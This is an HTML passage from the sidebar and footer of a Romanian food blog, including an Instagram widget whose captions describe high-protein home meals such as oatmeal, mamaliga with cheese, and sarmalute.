<a href="https://zicemami.ro/tag/faina/" class="tag-cloud-link tag-link-1391 tag-link-position-2" style="font-size: 14.641025641026pt;" aria-label="faina (119 elemente)">faina <span class="post_count"> 119</span></a>
<a href="https://zicemami.ro/tag/lapte/" class="tag-cloud-link tag-link-1402 tag-link-position-3" style="font-size: 14.102564102564pt;" aria-label="lapte (112 elemente)">lapte <span class="post_count"> 112</span></a>
<a href="https://zicemami.ro/tag/mic-dejun/" class="tag-cloud-link tag-link-1621 tag-link-position-4" style="font-size: 8.1794871794872pt;" aria-label="mic dejun (51 de elemente)">mic dejun <span class="post_count"> 51</span></a>
<a href="https://zicemami.ro/tag/oua/" class="tag-cloud-link tag-link-1404 tag-link-position-5" style="font-size: 15.358974358974pt;" aria-label="oua (131 de elemente)">oua <span class="post_count"> 131</span></a>
<a href="https://zicemami.ro/tag/pambac/" class="tag-cloud-link tag-link-2350 tag-link-position-6" style="font-size: 8.5384615384615pt;" aria-label="pambac (54 de elemente)">pambac <span class="post_count"> 54</span></a>
<a href="https://zicemami.ro/tag/smantana-pentru-frisca/" class="tag-cloud-link tag-link-1261 tag-link-position-7" style="font-size: 8pt;" aria-label="smantana pentru frisca (50 de elemente)">smantana pentru frisca <span class="post_count"> 50</span></a>
<a href="https://zicemami.ro/tag/unt/" class="tag-cloud-link tag-link-1428 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="unt (92 de elemente)">unt <span class="post_count"> 92</span></a>
<a href="https://zicemami.ro/tag/vanilie/" class="tag-cloud-link tag-link-1403 tag-link-position-9" style="font-size: 9.6153846153846pt;" aria-label="vanilie (62 de elemente)">vanilie <span class="post_count"> 62</span></a>
<a href="https://zicemami.ro/tag/zahar/" class="tag-cloud-link tag-link-1424 tag-link-position-10" style="font-size: 11.051282051282pt;" aria-label="zahar (74 de elemente)">zahar <span class="post_count"> 74</span></a>
<a href="https://zicemami.ro/tag/zicemami/" class="tag-cloud-link tag-link-2062 tag-link-position-11" style="font-size: 22pt;" aria-label="zicemami (308 elemente)">zicemami <span class="post_count"> 308</span></a>            </div>
        </div>


        <div id="meta" class="widget">
            <h3 class="title">Meta</h3>
            <ul>
                                <li><a href="https://zicemami.ro/wp-login.php">Autentificare</a></li>
                            </ul>
        </div>

    
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg');"
						   data-mfp-src="18125318530550686"
						   href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg');"
						   data-mfp-src="18210481297315943"
						   href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener nofollow" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg');"
						   data-mfp-src="18036331955535061"
						   href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener nofollow" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg');"
						   data-mfp-src="18079152092207339"
						   href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener nofollow" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg');"
						   data-mfp-src="18430609414113984"
						   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg');"
						   data-mfp-src="18059801408327061"
						   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg');"
						   data-mfp-src="18110245213645843"
						   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg');"
						   data-mfp-src="17933281050155969"
						   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg');"
						   data-mfp-src="17893204380264279"
						   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18125318530550686" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												22 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18210481297315943" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n.jpg" alt="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18036331955535061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n.jpg" alt="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18079152092207339" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n.jpg" alt="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
